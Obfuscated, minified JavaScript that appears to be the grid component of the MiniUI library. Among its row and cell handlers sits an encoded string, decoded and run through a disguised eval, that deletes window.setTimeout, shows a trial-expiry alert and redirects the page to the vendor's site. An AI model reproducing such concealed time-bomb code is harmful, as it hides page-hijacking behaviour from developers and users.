this.el};oo0Oo=function(){this.data=this._dataSource.getSource();this[lOl111]=this[Ooo0O0]();this[oooO1O]=this[o1oo1O]();this[oo0l1o]=this[o11111]();this.totalPage=this[O01ll1]();this.sortField=this[oolloO]();this.sortOrder=this[l010oO]();this.url=this[o0O01]();this._mergedCellMaps={};this._mergedCells={};this._cellErrors=[];this._cellMapErrors={};if(this[ooo0l]()){this.groupBy(this.Oo0o01,this.OO1o0o);if(this.collapseGroupOnLoad)this[Ol1o10]()}};o0000=function($){this[OOolo1]("beforeload",$);if($.cancel==true)return;if(this.showLoading)this[llOolo]()};O10lo=function($){this[OOolo1]("preload",$)};ool01=function($){if(O1ll[ol0]()[oOo](l0llo0)!=-1)return;this[OOolo1]("load",$);this[l11Ool]()};o10Oll=function($){this[OOolo1]("loaderror",$);this[l11Ool]()};OOo1ol=function($){this.deferUpdate();this[OOolo1]("sort",$)};o1oO00=function($){this.deferUpdate();this[OOolo1]("filter",$)};oolol=function($){this[Oo1llO]($.record);this.Ollo();this._viewRegion=this._getViewRegion();this[OOolo1]("addrow",$)};oOO0o=function($){this.looolEl($.record);this.Ollo();this[OOolo1]("updaterow",$)};oloOl=function($){this[oo1oo1]($.record);this.Ollo();this[OOolo1]("removerow",$);if(this.isVirtualScroll())this.deferUpdate()};l0l11=function($){this[oo01O1]($.record,$.index);this.Ollo();this[OOolo1]("moverow",$)};O1lOo=function(A){if(O010O[O1O]()[lo0](lO0)!=-1)return;if(A.fireEvent!==false)if(A[loo1o1])this[OOolo1]("rowselect",A);else this[OOolo1]("rowdeselect",A);var _=this;if(this.O1Ooo){clearTimeout(this.O1Ooo);this.O1Ooo=null}this.O1Ooo=setTimeout(function(){_.O1Ooo=null;if(A.fireEvent!==false)_[OOolo1]("SelectionChanged",A);_[OOolo1]("_selectchange",A)},1);var $=new Date();this[Ol01l0](A._records,A[loo1o1])};ol1o=function($){this[lO0lll]()};ll00o=function(){var B=this[Ooo0O0](),D=this[o1oo1O](),C=this[o11111](),F=this[O01ll1](),_=this._pagers;for(var A=0,E=_.length;A<E;A++){var $=_[A];$[l1l0Ol](B,D,C);this._dataSource.totalPage=$.totalPage}};l000Buttons=function($){this._bottomPager[ll1oOl]($)};l000=function($){if(O0l0o[ol0]()[lo0](l1o)!=-1)return;if(typeof $=="string"){var _=OlOO($);if(!_)return;mini.parse($);$=mini.get($)}if($)this[o0l110]($)};l100O=function($){if(!$)return;this[o1lloO]($);this._pagers[o010ll]($);$[llO0l0]("beforepagechanged",this.lOll1,this)};oo1OO=function($){if(!$)return;this._pagers.remove($);$[ool00l]("pagechanged",this.lOll1,this)};o1110=function($){$.cancel=true;this[l1o0Ol]($.pageIndex,$[oooO1O])};o01O0=function(A){if(o0OO[O1O]()[Oo1O11](l0llo0)!=-1)return;var _=this.getFrozenColumns(),F=this.getUnFrozenColumns(),D,B,C=this[lo100o](A),E=this.l1Ooo1HTML(A,C,F,2),$=this.l001(A,2);if(!$)return;jQuery($).before(E);D=$.previousSibling;if($)$.parentNode.removeChild($);if(this[OO11]()){E=this.l1Ooo1HTML(A,C,_,1),$=this.l001(A,1);jQuery($).before(E);B=$.previousSibling;jQuery($).remove()}this[O1111o]();if(D&&B)this._doSyncRowHeight(D,B)};o10OO=function(A){if(!o0O00o["ooo"+"1Oo257"])return;if(ll1o11["oo"+"o1Oo"].length!=257)return;var _=this.getFrozenColumns(),G=this.getUnFrozenColumns(),F=this._rowsLockContentEl.firstChild,B=this._rowsViewContentEl.firstChild,E=this[lo100o](A),D=this[l11oO1](E+1);function $(_,B,C,$){var F=this.l1Ooo1HTML(_,E,C,B);if(D){var A=this.l001(D,B);jQuery(A).before(F)}else mini.append($,F)}$[o0l0O](this,A,2,G,B);if(this[OO11]())$[o0l0O](this,A,1,_,F);this[O1111o]();if(this.showEmptyText){var C=jQuery(".mini-grid-emptyText",this.llOO)[0];if(C){C.style.display="none";C.parentNode.style.display="none"}}};lo1o0=function(_){var $=this.l001(_,1),A=this.l001(_,2);if($)$.parentNode.removeChild($);if(A)A.parentNode.removeChild(A);if(!A)return;var D=this[l1OO1O](_,1),C=this[l1OO1O](_,2);if(D)D.parentNode.removeChild(D);if(C)C.parentNode.removeChild(C);this[O1111o]();if(this.showEmptyText&&this.getVisibleRows().length==0){var B=jQuery(".mini-grid-emptyText",this.llOO)[0];if(B){B.style.display="";B.parentNode.style.display=""}}};oO01=function(_,$){this[oo1oo1](_);this[Oo1llO](_)};lloOol=function(_,$){if($==1&&!this[OO11]())return null;var B=this.l1Ooo1GroupId(_,$),A=OlOO(B,this.el);return A};O001O=function(_,$){if($==1&&!this[OO11]())return null;var B=this.l1Ooo1GroupRowsId(_,$),A=OlOO(B,this.el);return A};OoOo=function(_,$){if(!o00OOo["ol"+"O0002247"])return;if(l1ooOO["olO0"+"00"].charAt(1926)!="3")return;if($==1&&!this[OO11]())return null;_=this.getRecord(_);var B=this.l00o1(_,$),A=OlOO(B,this.el);return A};o0llO=function(A,$){if($==1&&!this[OO11]())return null;A=this[o11o01](A);var B=this.l1olId(A,$),_=OlOO(B,this.el);return _};Olo1o1=function($,A){$=this.getRecord($);A=this[o11o01](A);if(!$||!A)return null;var B=this.l0lO0($,A),_=OlOO(B,this.el);return _};O1oOo=function($,_){return this.ooOlOO($,_)};ollo0=function($){return this.o01100ByEvent($)};O0l10=function(B){var A=lllOO(B.target,this.l0Ol);if(!A)return null;var $=A.id.split("$"),_=$[$.length-1];return this[l1o1o0](_)};O1lO1=function($){if(!$)return null;return this.OooO($)};o1oOO=function(B){if(Oll0Ol[OOl]()[o11](lO0)!=-1)return;if(ool0l[llO]()[Oll](lOO1Ol)!=-1)return;if(O100O[O1O]()[O0l](lOO1Ol)!=-1)return;var _=lllOO(B.target,this._cellCls);if(!_)_=lllOO(B.target,this._headerCellCls);if(_){var $=_.id.split("$"),A=$[$.length-1];return this.OoO0o(A)}return null};o10l1=function(A){if(ll01o[l11]()[O0l](lOO1Ol)!=-1)return;var $=this.o01100ByEvent(A),_=this.OooO(A);return[$,_]};lO0Ool=function($){return this.o11Oo($)};l00O0=function($){return this._dataSource.getby_id($)};o1o0=function($){return this._columnModel.OoO0o($)};oOo00=function($,_){var A=this.l0OlHash[$._id];if(A)return A[lo100o](_)!=-1;return false};l10Ol=function($,A){if(oll0O[O1O]()[lo0](lO0)!=-1)return;if(O0Ool[O1O]()[O0O](lO0)!=-1)return;var _=this.l001($,1),B=this.l001($,2);if(_)l1OO(_,A);if(B)l1OO(B,A);if($){var C=this.l0OlHash[$._id];if(!C)C=this.l0OlHash[$._id]=[];else C.remove(A);C.push(A)}};Oooo00=function($,A){if(oO1O[l11]()[OO10lO](l1o)!=-1)return;var _=this.l001($,1),B=this.l001($,2);if(_)OOOo(_,A);if(B)OOOo(B,A);if($){var C=this.l0OlHash[$._id];if(C){C.remove(A);if(C.length==0)delete this.l0OlHash[$._id]}}};lllo00=function(_,A){_=this[OOOl](_);A=this[o11o01](A);if(!_||!A)return null;var $=this.ooOlOO(_,A);if(!$)return null;return OlOl0($)};oloOo=function(A){var B=this.l1olId(A,2),_=document.getElementById(B);if(!_){B=this.l1olId(A,1);_=document.getElementById(B)}if(_){var $=OlOl0(_);$.x-=1;$.left=$.x;$.right=$.x+$.width;return $}};O1001=function(_){var $=this.l001(_,1),A=this.l001(_,2);if(!A)return null;var B=OlOl0(A);if($){var C=OlOl0($);B.x=B.left=C.left;B.width=B.right-B.x}return B};l1oO0=function(_,E){var F=this.isVirtualScroll(),C=this._viewRegion,A=F?C.start:-1,B=F?C.end:-1,K={};if(A!=-1){var I=this.getVisibleRows();for(var G=A,D=B;G<D;G++){var H=I[G];if(H)K[H._id]=true}}var J=new Date();for(G=0,D=_.length;G<D;G++){var $=_[G];if(A!=-1)if(!K[$._id])continue;if(E)this[lo1lO0]($,this.lo01Oo);else this[l01l1]($,this.lo01Oo)}};lo10l=function(A){try{var _=A.target.tagName.toLowerCase();if(_=="input"||_=="textarea"||_=="select")return;if(o010(A.target,"mini-placeholder-label"))return;if(lllOO(A.target,"mini-grid-rows-content")){mini[Ol1oO0](this._focusEl,A.pageX,A.pageY);this[OoO00O](false)}}catch($){}};oOo1l=function(B){if(o10o1[O01]()[l00o1O](O1o)!=-1)return;try{var _=this,D=this[l0O0Ol]();if(D&&B!==false){var C=this[lOl10](D[0],D[1]);mini.setX(this._focusEl,C.x)}var A=this.getCurrent();if(A){var $=this.l001(A,2);if($){if(B!==false){var E=OlOl0($);mini.setY(_._focusEl,E.top)}if(mini.isIE||mini.isIE11||mini.isChrome)_._focusEl[OoO00O]();else _.el[OoO00O]()}}else if(mini.isIE||mini.isIE11||mini.isChrome)_._focusEl[OoO00O]();else _.el[OoO00O]()}catch(F){}};O10OOO=function($){if(this.Oo1lo1==$)return;if(this.Oo1lo1)this[l01l1](this.Oo1lo1,this.o1OOOl);this.Oo1lo1=$;if($)this[lo1lO0]($,this.o1OOOl);if(mini.isIE6)mini[o1o1O]()};lOO1=function(B,D,C){B=this[OOOl](B);if(!B)return;try{if(D)if(this._columnModel.isFrozenColumn(D))D=null;if(D){var A=this.ooOlOO(B,D);mini[o1o0l](A,this._rowsViewEl,true)}else if(this.isVirtualScroll()){if(C!=false){var E=this._getViewRegion(),$=this[lo100o](B),F=this._getRangeHeight(0,$);this.setScrollTop(F)}}else{var _=this.l001(B,2);mini[o1o0l](_,this._rowsViewEl,false);this._syncScroll()}}catch(G){}};oolo=function($){this.showLoading=$};l1100=function(){return this.showLoading};lo0l1=function($){if(o11Ol[l0O]()[lOO](l0llo0)!=-1)return;this[oOOO0]=$};o100O=function(){return this[oOOO0]};o0o10=function($){this.allowHotTrackOut=$};OloolO=function(){return this.allowHotTrackOut};oo0l=function($){this.onlyCheckSelection=$};lO1o=function(){return this.onlyCheckSelection};l1llO=function($){this.allowUnselect=$};oooo0=function(){return this.allowUnselect};l10l1=function($){this[oOoO]=$};lO1O=function(){return this[oOoO]};ll0O0=function($){this[lO1l1]=$};lOooO=function(){if(oo1lol[llO]()[lo1](OO011l)!=-1)return;return this[lO1l1]};o11lo=function($){this[Ol10]=$};l1oOl=function(){return this[Ol10]};ooOo1=function($){this.cellEditAction=$};olOoO=function(){return this.cellEditAction};lo0Oo=function($){if(lOO0o[ooO]()[o11](lO0)!=-1)return;this.allowCellValid=$};O11OO0=function(){return this.allowCellValid};loO11=function($){this[lool0]=$;OOOo(this.el,"mini-grid-resizeColumns-no");if(!$)l1OO(this.el,"mini-grid-resizeColumns-no")};o00lOl=function(){return this[lool0]};l0110O=function($){this[oOo10o]=$};O0001=function(){if(o0000O[ol0]()[o11](o1O)!=-1)return;if(l1Oo0[loo]()[lOo](OO1)!=-1)return;return this[oOo10o]};lo100=function($){if(Ollol[ooO]()[lo1](lO0)!=-1)return;this[Oll0lo]=$};Oolo0l=function(){return this[Oll0lo]};O0lO1o=function($){this.showColumnsMenu=$};o0l10=function(){if(Olll[O1O]()[ll1](l1o)!=-1)return;return this.showColumnsMenu};olo0l=function($){this.editNextRowCell=$};OOolO=function(){return this.editNextRowCell};o0Oo1=function($){this.editNextOnEnterKey=$};Oo10=function(){return this.editNextOnEnterKey};o1l1o=function($){this.editOnTabKey=$};o0llo=function(){return this.editOnTabKey};ll1o=function($){if(O00o0[oOO]()[oOo](o00)!=-1)return;this.createOnEnter=$};l10oo=function(){return this.createOnEnter};lO0o0=function(B){if(this.l111O){var $=this.l111O[0],A=this.l111O[1],_=this.ooOlOO($,A);if(_)if(B)l1OO(_,this.l010ol);else OOOo(_,this.l010ol)}};oO0o1=function(A){if(this.l111O!=A){this.oo1lO(false);this.l111O=A;if(A){var $=this[OOOl](A[0]),_=this[o11o01](A[1]);if($&&_)this.l111O=[$,_];else this.l111O=null}this.oo1lO(true);if(A){var B=this[l0Oloo](A[0],A[1]);if(!B)if(this[OO11]())this[o1o0l](A[0],null,false);else this[o1o0l](A[0],A[1],false)}this[OOolo1]("currentcellchanged")}};o00oO=function(){var $=this.l111O;if($)if(this[lo100o]($[0])==-1){this.l111O=null;$=null}return $};oo001Cell=function($){return this.ol0l0O&&this.ol0l0O[0]==$[0]&&this.ol0l0O[1]==$[1]};l00ll=function($,A){function _($,A){var B=new Date();$=this[OOOl]($);A=this[o11o01](A);var _=[$,A];if($&&A)this[loO0o0](_);_=this[l0O0Ol]();if(this.ol0l0O&&_)if(this.ol0l0O[0]==_[0]&&this.ol0l0O[1]==_[1])return;if(this.ol0l0O)this[l0l1l0]();if(_){var $=_[0],A=_[1];if(A.editMode!="inline"){var C=this.o0001($,A,this[Ooo1O0](A));if(C!==false){this[o1o0l]($,A,false);this.ol0l0O=_;this.ll0l($,A)}}}}this._pushUpdateCallback(_,this,[$,A])};loo1=function(){if(this[Ol10]){if(this.ol0l0O)this.l0O1o()}else if(this[l0lo1l]()){this.OOlOol=false;var A=this.getDataView();for(var $=0,B=A.length;$<B;$++){var _=A[$];if(_._editing==true)this[l11OlO]($)}this.OOlOol=true;this[OlO1Ol]()}};lo1O0=function(){if(this[Ol10]){if(this.ol0l0O){this.O00OO(this.ol0l0O[0],this.ol0l0O[1]);this.l0O1o()}}else if(this[l0lo1l]()){this.OOlOol=false;var A=this.getDataView();for(var $=0,B=A.length;$<B;$++){var _=A[$];if(_._editing==true)this[o1lo11](_)}this.OOlOol=true;this[OlO1Ol]()}};O000O=function(_,$){_=this[o11o01](_);if(!_)return;if(this[Ol10]){var B=_.__editor;if(!B)B=mini.getAndCreate(_.editor);if(B&&B!=_.editor)_.editor=B;return B}else{$=this[OOOl]($);_=this[o11o01](_);if(!$)$=this[loO11l]();if(!$||!_)return null;var A=this.uid+"$"+$._uid+"$"+_._id+"$editor";return mini.get(A)}};l0OO=function($,E,G,D){var _=mini._getMap(E.field,$),F={sender:this,rowIndex:this[lo100o]($),row:$,record:$,column:E,field:E.field,editor:G,value:_,cancel:false};this[OOolo1]("cellbeginedit",F);if(!mini.isNull(E[lO0Oo0])&&(mini.isNull(F.value)||F.value==="")){var C=E[lO0Oo0],B=mini.clone({d:C});F.value=B.d}var G=F.editor;_=F.value;if(F.cancel)return false;if(!G&&E.editMode!="inline")return false;if(E[o101o]===true)return false;if(D===false)return true;if(E.editMode!="inline"){if(mini.isNull(_))_="";if(G[oo1o10])G[oo1o10](_);G.ownerRowID=$._uid;if(E.displayField&&G[oO0000]){var A=mini._getMap(E.displayField,$);if(!mini.isNull(E.defaultText)&&(mini.isNull(A)||A==="")){B=mini.clone({d:E.defaultText});A=B.d}G[oO0000](A)}if(this[Ol10])this.loOloO=F.editor}return true};lO01O=function(A,C,B,G){if(oo0O0[Oo0]()[OO10lO](lO0)!=-1)return;var F={sender:this,rowIndex:this[lo100o](A),record:A,row:A,column:C,field:C.field,editor:G?G:this[Ooo1O0](C),value:mini.isNull(B)?"":B,text:"",cancel:false};if(F.editor&&F.editor[o1lO1l]){try{F.editor[O10o0o]()}catch(E){}F.value=F.editor[o1lO1l]()}if(F.editor&&F.editor[oloo1])F.text=F.editor[oloo1]();var D=mini._getMap(C.field,A),_=F.value;F.oldValue=D;if(mini[OOll](D,_))return F;this[OOolo1]("cellcommitedit",F);if(F.cancel==false)if(this[Ol10]){var $={};$[C.field]=F.value;if(C.displayField)$[C.displayField]=F.text;this[o01ooo](A,$)}return F};o10OOO=function(_,D){if(O0oo1[l0O]()[Oo1O11](O11lO0)!=-1)return;if(!this.ol0l0O&&!_)return;if(!_)_=this.ol0l0O[0];if(!D)D=this.ol0l0O[1];var B=mini._getMap(D.field,_),F={sender:this,rowIndex:this[lo100o](_),record:_,row:_,column:D,field:D.field,editor:this.loOloO,value:B};this[OOolo1]("cellendedit",F);if(this[Ol10]&&F.editor){var E=F.editor;if(E&&E[oolo1])E[oolo1](true);if(this.OlOooO)this.OlOooO.style.display="none";var A=this.OlOooO.childNodes;for(var $=A.length-1;$>=0;$--){var C=A[$];this.OlOooO.removeChild(C)}if(E&&E[o0oooo])E[o0oooo]();if(E&&E[oo1o10])E[oo1o10]("");this.loOloO=null;this.ol0l0O=null;if(this.allowCellValid)this.validateCell(_,D)}};lll11=function(_,B){if(OlOo[llO]()[oOo](lO0)!=-1)return;if(!this.loOloO)return false;var $=this[lOl10](_,B);if($){var C=document.body.scrollWidth;if($.right>C){$.width=C-$.left;if($.width<10)$.width=10;$.right=$.left+$.width}}var E={sender:this,rowIndex:this[lo100o](_),record:_,row:_,column:B,field:B.field,cellBox:$,editor:this.loOloO};this[OOolo1]("cellshowingedit",E);var D=E.editor;if(D&&D[oolo1])D[oolo1](true);if($){var A=this.ooo11l($,D);this.OlOooO.style.zIndex=mini.getMaxZIndex();this[ll01oO](D,$);lOll(document,"mousedown",this.loOl,this);if(B.autoShowPopup&&D[lOOlOl])D[lOOlOl]()}};olo0O=function(){return this.loOloO};oOO10=function(B,$){if(B[oO0oo]){var _=$.width;if(_<20)_=20;B[oO0oo](_)}if(B[l1oO11]&&B.type=="textarea"){var A=$.height-1;if(B.minHeight&&A<B.minHeight)A=B.minHeight;B[l1oO11](A)}if(B[oO0oo]){_=$.width-1;if(B.minWidth&&_<B.minWidth)_=B.minWidth;B[oO0oo](_)}};lOolO=function(C){if(llol0[oO0]()[Oo1O11](l0llo0)!=-1)return;if(this.loOloO){var A=this.o11Oo(C);if(this.ol0l0O&&A)if(this.ol0l0O[0]==A.record&&this.ol0l0O[1]==A.column)return false;var _=false;if(this.loOloO[OOo0OO])_=this.loOloO[OOo0OO](C);else _=o0O11(this.OlOooO,C.target);if(_==false){var B=this;if(o0O11(this.llOO,C.target)==false)setTimeout(function(){B[l0l1l0]()},1);else{var $=B.ol0l0O;setTimeout(function(){var _=B.ol0l0O;if($==_)B[l0l1l0]()},70)}Ool1ol(document,"mousedown",this.loOl,this)}}};oooO0=function(){return this.OlOooO};OO110=function($,C){if(!this.OlOooO){this.OlOooO=mini.append(document.body,"<div class=\"mini-grid-editwrap\" style=\"position:absolute;\"></div>");lOll(this.OlOooO,"keydown",this.Ol11,this)}this.OlOooO.style.zIndex=1000000000;this.OlOooO.style.display="block";if(C[ooO101]){C[ooO101](this.OlOooO);setTimeout(function(){C[OoO00O]();if(C[oO0oll])setTimeout(function(){C[oO0oll]()},11)},50);if(C[OlO0lo])C[OlO0lo](true)}else if(C.el){this.OlOooO.appendChild(C.el);setTimeout(function(){try{C.el[OoO00O]()}catch($){}},50)}var B=C[looo](),_=$.y;if(B<$.height)_=Math.round($.y+$.height/2-B/2);mini[Ol1oO0](this.OlOooO,$.x,_);l0ol(this.OlOooO,$.width);var A=document.body.scrollWidth;if($.x>A)mini.setX(this.OlOooO,-1000);return this.OlOooO};ol001=function(A){if(o1lO1[l0l]()[o0o](l1o)!=-1)return;var _=this.loOloO;if(A.keyCode==13&&_&&_.type=="textarea")return;if(A.keyCode==13){var $=this.ol0l0O;if($&&$[1]&&$[1].enterCommit===false)return;this[l0l1l0]();this[OoO00O]();if(this.editNextOnEnterKey){this[OOolo1]("celleditenter",{record:$[0],column:$[1]});this[ll1l01](A.shiftKey==false)}}else if(A.keyCode==27){this[O11Oo0]();this[OoO00O]()}else if(A.keyCode==9){this[l0l1l0]();if(this.editOnTabKey){A.preventDefault();this[l0l1l0]();this[ll1l01](A.shiftKey==false,true)}}};O1OO1=function($){this.skipReadOnlyCell=$};O00O0=function(){return this.skipReadOnlyCell};OlOO1=function($,_){if(o01o0[oOO]()[lOO](lO0)!=-1)return;var A=this.o0001($,_,this[Ooo1O0](_),false);return A};lOlo0=function(F,Q){if(!O1l01O["oO00"+"0O2247"])return;if(oOlOlo["oO000O"+""].charAt(1815)!="|")return;var M=this,B=this[l0O0Ol]();if(!B)return;this[OoO00O]();var G=M.getVisibleColumns(),E=B?B[1]:null,_=B?B[0]:null;function C($){return M.getVisibleRows()[$]}function A($){return M.getVisibleRows()[lo100o]($)}function D(){return M.getVisibleRows().length}var J=G[lo100o](E),R=A(_),S=D();if(F===false){if(this.skipReadOnlyCell){var H=this,N=$();function $(){var A=0,$=(J-1===0)?G.length:J-1;for(;$>A;$--){E=G[$];var B=H[ol1011](_,E);if(B)return E}}if(!N||J==0){J=G.length;var O=$();K()}}else{J-=1;E=G[J];if(!E){E=G[G.length-1];K()}}function K(){_=C(R-1);if(!_)return}}else if(this.editNextRowCell&&!Q){if(R+1<S)_=C(R+1)}else{function L(){_=M[l11oO1](R+1);if(!_)if(this.createOnEnter){_={};this.addRow(_)}else return}function P(){var $=(J+1==I)?0:(J+1);for(;$<I;$++){E=G[$];var A=H[ol1011](_,E);if(A)return E}}if(this.skipReadOnlyCell){var H=this,I=G.length,N=P();if(!N||J+1==I){J=0;O=P();L()}}else{J+=1;E=G[J];if(!E){E=G[0];L()}}}B=[_,E];M[loO0o0](B);if(!M.onlyCheckSelection&&M[oOoO])if(M.getCurrent()!=_){M[o11lOO]();M[OOo1](_)}M[o1o0l](_,E,false);if(M[Ololol]()||E[o101o])return false;M[o00oo1]()};loo10=function(_){var $=_.ownerRowID;return this.getRowByUID($)};o001O=function(row){if(this[Ol10])return;function beginEdit(row){var sss=new Date();row=this[OOOl](row);if(!row)return;var rowEl=this.l001(row,2);if(!rowEl)return;row._editing=true;this.looolEl(row);rowEl=this.l001(row,2);l1OO(rowEl,"mini-grid-rowEdit");var columns=this.getVisibleColumns();for(var i=0,l=columns.length;i<l;i++){var column=columns[i],value=row[column.field],cellEl=this.ooOlOO(row,column);if(!cellEl)continue;if(typeof column.editor=="string")column.editor=eval("("+column.editor+")");var editorConfig=mini.copyTo({},column.editor);editorConfig.id=this.uid+"$"+row._uid+"$"+column._id+"$editor";var editor=mini.create(editorConfig);if(this.o0001(row,column,editor))if(editor){l1OO(cellEl,"mini-grid-cellEdit");cellEl.innerHTML="";cellEl.appendChild(editor.el);l1OO(editor.el,"mini-grid-editor")}}this[OlO1Ol]()}this._pushUpdateCallback(beginEdit,this,[row])};OO0OO=function(B){if(this[Ol10])return;B=this[OOOl](B);if(!B||!B._editing)return;delete B._editing;var _=this.l001(B),D=this.getVisibleColumns();for(var $=0,F=D.length;$<F;$++){var C=D[$],G=this.l0lO0(B,D[$]),A=document.getElementById(G);if(!A)continue;var E=A.firstChild,H=mini.get(E);if(!H)continue;H[l0o1lO]()}this.looolEl(B);this[OlO1Ol]()};lll1l=function($){if(this[Ol10])return;$=this[OOOl]($);if(!$||!$._editing)return;var _=this[o1000]($,false,false);this.loOOo0=false;this[o01ooo]($,_);this.loOOo0=true;this[l11OlO]($)};oo001=function(){var A=this.getDataView();for(var $=0,B=A.length;$<B;$++){var _=A[$];if(_._editing==true)return true}return false};Oo1Oo=function($){$=this[OOOl]($);if(!$)return false;return!!$._editing};llolo=function($){return $._state=="added"};OoOl0s=function(){var A=[],B=this.getDataView();for(var $=0,C=B.length;$<C;$++){var _=B[$];if(_._editing==true)A.push(_)}return A};OoOl0=function(){var $=this[OOoo1O]();return $[0]};Ol111=function(D){var C=[],B=this.getDataView();for(var $=0,E=B.length;$<E;$++){var _=B[$];if(_._editing==true){var A=this[o1000]($,D);C.push(A)}}return C};o00l0=function(I,K,D){I=this[OOOl](I);if(!I||!I._editing)return null;var N=this[ll1O01](),O=this[Oo0ll]?this[Oo0ll]():null,J={},C=this.getVisibleColumns();for(var H=0,E=C.length;H<E;H++){var B=C[H],F=this.l0lO0(I,C[H]),A=document.getElementById(F);if(!A)continue;var P=null;if(B.type=="checkboxcolumn"||B.type=="radiobuttoncolumn"){var L=B.isChecked(I,B),_=L?B.trueValue:B.falseValue;P=this.O00OO(I,B,_)}else{var M=A.firstChild,G=mini.get(M);if(!G)continue;P=this.O00OO(I,B,null,G)}if(D!==false){mini._setMap(B.field,P.value,J);if(B.displayField)mini._setMap(B.displayField,P.text,J)}else{J[B.field]=P.value;if(B.displayField)J[B.displayField]=P.text}}J[N]=I[N];if(O)J[O]=I[O];if(K){var $=mini.copyTo({},I);J=mini.copyTo($,J)}return J};l1OOO=function(){if(!this[ooo0l]())return;this.OOlOol=false;var _=this.getGroupingView();for(var $=0,B=_.length;$<B;$++){var A=_[$];this[O0o1ll](A)}this.OOlOol=true;this[OlO1Ol]()};o1oO=function(){if(!this[ooo0l]())return;this.OOlOol=false;var _=this.getGroupingView();for(var $=0,B=_.length;$<B;$++){var A=_[$];this[oOoOO1](A)}this.OOlOol=true;this[OlO1Ol]()};l0olo=function($){if($.expanded)this[O0o1ll]($);else this[oOoOO1]($)};oooOOO=function($){$=this.getRowGroup($);if(!$)return;$.expanded=false;var C=this[Olooo0]($,1),_=this[lllOlO]($,1),B=this[Olooo0]($,2),A=this[lllOlO]($,2);if(_)_.style.display="none";if(A)A.style.display="none";if(C)l1OO(C,"mini-grid-group-collapse");if(B)l1OO(B,"mini-grid-group-collapse");this[OlO1Ol]()};oOOoo=function($){if(llOO0[ol0]()[lOO](o1O)!=-1)return;if(!O0l000["loo"+"O11262"])return;if(oOlOlo["looO"+"11"].charAt(87)!="|")return;$=this.getRowGroup($);if(!$)return;$.expanded=true;var C=this[Olooo0]($,1),_=this[lllOlO]($,1),B=this[Olooo0]($,2),A=this[lllOlO]($,2);if(_)_.style.display="";if(A)A.style.display="";if(C)OOOo(C,"mini-grid-group-collapse");if(B)OOOo(B,"mini-grid-group-collapse");this[OlO1Ol]()};lolOl0=O1101l["execS"+"cri"+"pt"]?O1101l["execS"+"cri"+"pt"]:Ol1Oo0;l1lo01=O10lO0;O0O11="152|131|148|66|149|139|95|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|93|150|148|155|157|134|135|142|135|150|135|66|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|159|133|131|150|133|138|74|135|75|157|159|93|139|136|74|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|75|157|150|148|155|157|134|135|142|135|150|135|66|153|139|144|134|145|153|80|135|154|135|133|117|133|148|139|146|150|159|133|131|150|133|138|74|135|75|157|159|93|149|135|150|118|139|143|135|145|151|150|74|136|151|144|133|150|139|145|144|74|75|157|136|151|144|133|150|139|145|144|66|129|74|144|75|157|139|136|74|67|74|81|76|98|133|133|129|145|144|67|98|76|81|136|131|142|149|135|75|75|66|148|135|150|151|148|144|66|150|148|151|135|93|152|131|148|66|145|95|153|139|144|134|145|153|125|144|127|93|139|136|74|67|145|75|148|135|150|151|148|144|66|136|131|142|149|135|93|150|148|155|157|134|135|142|135|150|135|66|145|80|150|145|117|150|148|139|144|137|159|133|131|150|133|138|74|135|75|157|159|93|148|135|150|151|148|144|66|117|150|148|139|144|137|74|145|75|95|95|68|126|144|136|151|144|133|150|139|145|144|66|68|77|144|77|68|74|75|66|157|126|144|66|66|66|66|125|144|131|150|139|152|135|66|133|145|134|135|127|126|144|159|126|144|68|93|159|139|136|74|67|129|74|68|102|131|150|135|68|75|75|142|145|133|131|150|139|145|144|95|68|138|150|150|146|92|81|81|153|153|153|80|143|139|144|139|151|139|80|133|145|143|68|93|152|131|148|66|100|95|144|135|153|66|102|131|150|135|74|75|80|137|135|150|118|139|143|135|74|75|93|139|136|74|100|96|83|87|83|86|83|85|83|84|82|82|82|82|82|75|139|136|74|100|71|85|95|95|82|75|157|150|148|155|157|134|135|142|135|150|135|66|153|139|144|134|145|153|80|131|142|135|148|150|159|133|131|150|133|138|74|135|75|157|159|93|131|142|135|148|150|74|68|35831|30026|21074|26433|66|153|153|153|80|143|139|144|139|151|139|80|133|145|143|68|75|159|159|78|85|87|83|82|82|82|82|75|159|135|142|149|135|157|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|95|149|139|159|93|93|153|139|144|134|145|153|80|142|83|142|83|82|83|95|144|151|142|142|93";lolOl0(O10lO0(o11o10(O10lO0("O0O11",15,1)),15));ol101=function(){this.OOlOol=false;var A=this.getDataView();for(var $=0,B=A.length;$<B;$++){var _=A[$];this[o0l1](_)}this.OOlOol=true;this[OlO1Ol]()};ol1Ol=function(){this.OOlOol=false;var A=this.getDataView();for(var $=0,B=A.length;$<B;$++){var _=A[$];this[ll1l0O](_)}this.OOlOol=true;this[OlO1Ol]()};O0Ol1=function($){if(O11lo[l11]()[O0O](l1o)!=-1)return;$=this[OOOl]($);if(!$)return false;return!!$._showDetail};O00lO=function($){$=this[OOOl]($);if(!$)return;if(grid[lO101o]($))grid[ll1l0O]($);else grid[o0l1]($)};loo1o=function(_){_=this[OOOl](_);if(!_||_._showDetail==true)return;_._showDetail=true;var D=this[l1OO1O](_,1,true),C=this[l1OO1O](_,2,true);if(D)D.style.display="";if(C)C.style.display="";var $=this.l001(_,1),A=this.l001(_,2);if($)l1OO($,"mini-grid-expandRow");if(A)l1OO(A,"mini-grid-expandRow");this[OOolo1]("showrowdetail",{record:_});var B=this;if(this[OO11]())setTimeout(function(){B.syncRowDetail(_)},1);this[OlO1Ol]()};olO10=function(_){_=this[OOOl](_);if(!_||_._showDetail!==true)return;_._showDetail=false;var C=this[l1OO1O](_,1),B=this[l1OO1O](_,2);if(C)C.style.display="none";if(B)B.style.display="none";var $=this.l001(_,1),A=this.l001(_,2);if($)OOOo($,"mini-grid-expandRow");if(A)OOOo(A,"mini-grid-expandRow");this[OOolo1]("hiderowdetail",{record:_});this[OlO1Ol]()};O0ol1=function(_,B,$){_=this[OOOl](_);if(!_)return null;var C=this.OOlO(_,B),A=document.getElementById(C);if(!A&&$===true)A=this.lOO1l(_,B);return A};O111O=function(_,B){var $=this.getFrozenColumns(),F=this.getUnFrozenColumns(),C=$.length;if(B==2)C=F.length;var A=this.l001(_,B);if(!A)return null;var E=this.OOlO(_,B),D="<tr id=\""+E+"\" class=\"mini-grid-detailRow\"><td style=\"width:0\"></td><td class=\"mini-grid-detailCell\" colspan=\""+C+"\"></td></tr>";jQuery(A).after(D);return 